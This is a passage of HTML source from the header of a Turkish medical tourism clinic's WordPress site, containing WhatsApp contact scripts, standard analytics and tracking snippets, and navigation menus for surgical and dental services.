				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1008
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1008 a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1078
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1078 a').on('click', function() {
				var phoneNumber = '905433461078';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 0027
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button0027 a').on('click', function() {
				var phoneNumber = '905491510027';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al de
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_de a').on('click', function() {
				var phoneNumber = '905433461032';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hallo, ich möchte Informationen zu Ihren Dienstleistungen erhalten' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al ru
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_ru a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Здравствуйте, хотелось бы получить информацию о ваших услугах..' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->

    
        <!-- Meta Pixel Code -->
        <script type="rocketlazyloadscript">
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '233547704506607');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                src="https://www.facebook.com/tr?id=233547704506607&ev=PageView&noscript=1" /></noscript>
        <!-- End Meta Pixel Code -->





    
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DKLZLPX58Q"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-DKLZLPX58Q');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-141795403-6"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-141795403-6');
    </script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KSHMSQQ');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="page-template-default page page-id-27231 wp-custom-logo wp-embed-responsive full header-layout-logo-menu has-page-header no-middle-header responsive-layout elementor-active elementor-pro-active vamtam-wc-cart-empty layout-full elementor-default elementor-kit-10">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSHMSQQ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Yandex.Metrika counter -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(96333448, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/96333448" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->

    		<div data-elementor-type="header" data-elementor-id="16403" class="elementor elementor-16403 elementor-241 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb28a88 elementor-hidden-phone elementor-section-height-min-height elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1bb28a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36323d0f" data-id="36323d0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b35dc44 elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4b35dc44" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:1000}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6def289 elementor-hidden-phone" data-id="6def289" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf956eb elementor-align-right elementor-widget elementor-widget-button" data-id="bf956eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTY0MDYsInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiJ5ZXMifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">Get Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9139080 elementor-hidden-phone" data-id="9139080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7af8593 elementor-shape-square vamtam-layout-horizontal elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7af8593" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-32fcba6" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-73edc8f" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c5296c3" href="https://www.youtube.com/channel/UCfJpgUu514r63RgZeLmcy0Q" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9e03a0f" href="https://www.tiktok.com/@drheclinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aca05e6" data-id="4aca05e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6a3afa elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="e6a3afa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://drheclinic.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16489"><a href="https://drheclinic.com/make-an-appointment/" class="elementor-item">Online Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490"><a href="https://drheclinic.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16491"><a href="https://drheclinic.com/reference-system/" class="elementor-item">Reference System</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://drheclinic.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16489"><a href="https://drheclinic.com/make-an-appointment/" class="elementor-item" tabindex="-1">Online Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490"><a href="https://drheclinic.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16491"><a href="https://drheclinic.com/reference-system/" class="elementor-item" tabindex="-1">Reference System</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06fcaf9" data-id="06fcaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab57694 elementor-widget elementor-widget-wpml-language-switcher" data-id="ab57694" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68f3bd4 elementor-hidden-phone elementor-section-height-min-height mainHeader elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68f3bd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a49e66" data-id="5a49e66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32f5705 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32f5705" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb77517" data-id="bb77517" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6f6fcb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d6f6fcb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bcbd48" data-id="2bcbd48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-096654f elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-inherit main_menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="096654f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item" tabindex="-1">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item" tabindex="-1">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item" tabindex="-1">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item" tabindex="-1">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
